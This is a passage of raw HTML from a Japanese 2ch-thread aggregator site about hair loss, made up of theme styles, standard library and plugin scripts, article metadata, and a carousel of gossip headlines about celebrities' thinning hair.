.speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-vivid-purple-border-color::before{border-color:#9b51e0}html .body .timeline-box.has-vivid-purple-point-color:not(.not-nested-style) .timeline-item::before{background-color:#9b51e0}.has-vivid-purple-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#9b51e0}html .body .has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#9b51e0}html .body .has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#9b51e0}html .body .is-style-square.has-vivid-purple-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#9b51e0}html .body .is-style-square.has-vivid-purple-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#9b51e0}html .body .btn-wrap{background-color:transparent!important;color:#333;border-color:transparent!important;font-size:16px}html .body .btn-wrap.has-small-font-size>a{font-size:13px}html .body .btn-wrap.has-medium-font-size>a{font-size:20px}html .body .btn-wrap.has-large-font-size>a{font-size:36px}html .body .btn-wrap.has-huge-font-size>a,html .body .btn-wrap.has-larger-font-size>a{font-size:42px}.cocoon-block-toggle.not-nested-style{background-color:transparent!important}.has-text-color.not-nested-style>.toggle-button{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.toggle-content{border-color:var(--cocoon-custom-border-color)}.has-background-color.not-nested-style>.toggle-content{background-color:var(--cocoon-custom-background-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button{color:var(--cocoon-white-color);background-color:var(--cocoon-custom-border-color)}.cocoon-block-toggle.has-border-color.not-nested-style>.toggle-button::before{color:var(--cocoon-white-color)}.cocoon-block-timeline.not-nested-style{background-color:var(--cocoon-custom-background-color)!important;color:var(--cocoon-custom-text-color);border-color:var(--cocoon-custom-border-color)}.has-text-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-custom-text-color)}.has-border-color.not-nested-style>.tab-caption-box-label{color:var(--cocoon-white-color)}.cocoon-block-label-box.not-nested-style{background-color:transparent}.cocoon-block-label-box.not-nested-style>.label-box-label{color:var(--cocoon-custom-text-color)}.cocoon-block-label-box.not-nested-style>.box-content{border-color:var(--cocoon-custom-border-color);background-color:var(--cocoon-custom-background-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-balloon.not-nested-style>.speech-balloon{background-color:var(--cocoon-custom-background-color);border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color);background-clip:padding-box}.cocoon-block-caption-box.not-nested-style{border-color:var(--cocoon-custom-border-color);color:var(--cocoon-custom-text-color)}.cocoon-block-caption-box.not-nested-style>.box-label{background-color:var(--cocoon-custom-border-color)}.cocoon-block-caption-box.has-border-color.not-nested-style>.box-label{color:var(--cocoon-white-color)}.cocoon-block-caption-box.not-nested-style>.box-content{background-color:var(--cocoon-custom-background-color);background-clip:padding-box}.box-menu:hover{box-shadow:inset 2px 2px 0 0 #23b2ad,2px 2px 0 0 #23b2ad,2px 0 0 0 #23b2ad,0 2px 0 0 #23b2ad}.box-menu-icon{color:#23b2ad}
</style>
<link rel='stylesheet' id='cocoon-child-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/style.css?ver=6.8.3&#038;fver=20250227034305' media='all' />
<link rel='stylesheet' id='cocoon-child-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-child-master/keyframes.css?ver=6.8.3&#038;fver=20200108023406' media='all' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js?ver=3.6.1" id="jquery-core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.3.2/jquery-migrate.min.js?ver=3.0.1" id="jquery-migrate-js"></script>
<script id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/hagelicious.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"fa51588eda"};
/* ]]> */
</script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.5&amp;fver=20220107062350" id="cld-frontend-js"></script>
<script src="https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&amp;fver=20220107062350" id="cld-custom-js"></script>
<link rel='shortlink' href='https://hagelicious.com/?p=153593' />
<style></style><!-- Cocoon canonical -->
<link rel="canonical" href="https://hagelicious.com/hage240427b/">
<!-- Cocoon meta description -->
<meta name="description" content="1: 風吹けば毛無し 2023/02/02(木) 17:30:27.23 ID:UcfCHknn00202 なんかある？">
<!-- Cocoon meta thumbnail -->
<meta name="thumbnail" content="https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg">
<!-- Cocoon JSON-LD -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage":{
    "@type":"WebPage",
    "@id":"https://hagelicious.com/hage240427b/"
  },
  "headline": "【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと",
  "image": {
    "@type": "ImageObject",
    "url": "https://hagelicious.com/wp-content/uploads/2023/02/img_hg210118_p.jpg",
    "width": 900,
    "height": 500
  },
  "datePublished": "2024-04-27T07:29:00+09:00",
  "dateModified": "2024-04-27T07:29:00+09:00",
  "author": {
    "@type": "Person",
    "name": "禿吉＠プロハゲイター",
    "url": "https://hagelicious.com/author/hgtr26262323nrti/"
  },
  "description": "1: 風吹けば毛無し 2023/02/02(木) 17:30:27.23 ID:UcfCHknn00202 なんかある？…"
}
</script>
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://hagelicious.com/wp-content/uploads/2021/01/cropped-icon_512x-270x270.png" />






<!--rssloaderのレス間広告用
<script src="https://rss-loader.com/interres/hgrssusg/284/loader.js"></script>
-->

</head>

<body class="wp-singular post-template-default single single-post postid-153593 single-format-standard wp-theme-cocoon-master wp-child-theme-cocoon-child-master body public-page page-body categoryid-62 categoryid-88 categoryid-135 categoryid-134 categoryid-61 categoryid-9 categoryid-56 categoryid-138 categoryid-54 categoryid-123 categoryid-72 ff-yu-gothic fz-18px fw-500 hlt-center-logo-wrap ect-entry-card-wrap rect-entry-card-wrap scrollable-sidebar no-scrollable-main sidebar-right mblt-footer-mobile-buttons author-admin mobile-button-fmb no-mobile-sidebar no-sp-snippet font-awesome-4 thumb-wide" itemscope itemtype="https://schema.org/WebPage">


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K93TZ4Z" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->




<div id="container" class="container cf">

  
  

  
<div id="header-container" class="header-container">
  <div id="header-container-in" class="header-container-in hlt-center-logo">
    <header id="header" class="header cf" itemscope itemtype="https://schema.org/WPHeader">

      <div id="header-in" class="header-in wrap cf" itemscope itemtype="https://schema.org/WebSite">

        
<div class="tagline" itemprop="alternativeHeadline">ハゲ薄毛AGA髪の毛に関する2chまとめサイト #ハゲ速</div>

        
        <div class="logo logo-header logo-image"><a href="https://hagelicious.com/" class="site-name site-name-text-link" itemprop="url"><span class="site-name-text"><img class="site-logo-image header-site-logo-image" src="https://hagelicious.com/wp-content/uploads/2020/01/logo_hage3-1.png" alt="ハゲリシャス速報 #ハゲ速"><meta itemprop="name about" content="ハゲリシャス速報 #ハゲ速"></span></a></div>
        
        
      </div>

    </header>

    <!-- Navigation -->
<nav id="navi" class="navi cf" itemscope itemtype="https://schema.org/SiteNavigationElement">
  <div id="navi-in" class="navi-in wrap cf">
          </div><!-- /#navi-in -->
</nav>
<!-- /Navigation -->
  </div><!-- /.header-container-in -->
</div><!-- /.header-container -->

  
  

  


  <div id="carousel" class="carousel">
  <div id="carousel-in" class="carousel-in wrap">
    <div class="carousel-content cf">
              
<a href="https://hagelicious.com/hage230210x/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
<article class="post-130072 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230703n/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
<article class="post-140638 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250208h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
<article class="post-158420 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240418d/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【画像】松坂桃李さんの生え際、緊急事態！">
<article class="post-153369 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【画像】松坂桃李さんの生え際、緊急事態！    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage211112r/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない">
<article class="post-86362 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【地獄】細木数子さん、亡くなったのに「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250921o/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ">
<article class="post-161643 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg201026_h-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】大学生なんだが、ハゲて人生終わったｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250901a/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
<article class="post-161386 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage230730h/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
<article class="post-142288 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage241003g/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）">
<article class="post-154701 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-988-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ichihara01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】市原隼人さん、また髪の毛がなくなってしまう（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage240222j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
<article class="post-151204 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251002b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
<article class="post-161717 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage241002j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう">
<article class="post-154682 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post category-trend-post category-hage-post category-entertainer-post tag-2092-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200205j/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
<article class="post-2494 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-61">トレンド</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【悲報】松井裕樹さん、もはや隠す気すらない模様    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage251219b/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
<article class="post-161966 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage220308q/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
<article class="post-105206 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage250219f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
<article class="post-159128 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">

  <figure class="carousel-entry-card-thumb card-thumb">
          <img width="320" height="180" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg" class="carousel-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w" sizes="(max-width: 320px) 100vw, 320px" />        <span class="cat-label cat-label-37">カツラ</span>  </figure><!-- /.carousel-entry-thumb -->

  <div class="carousel-entry-card-content card-content">
    <div class="carousel-entry-card-title card-title">
      【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）    </div>

  </div><!-- /.carousel-entry-card-content -->
</article><!-- /.carousel-entry-card -->
</a><!-- /.carousel-entry-card-wrap -->
              
<a href="https://hagelicious.com/hage200523f/" class="carousel-entry-card-wrap a-wrap border-element cf" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
<article class="post-17344 carousel-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">

  <figure class="carousel-entry-card-thumb card-thumb">
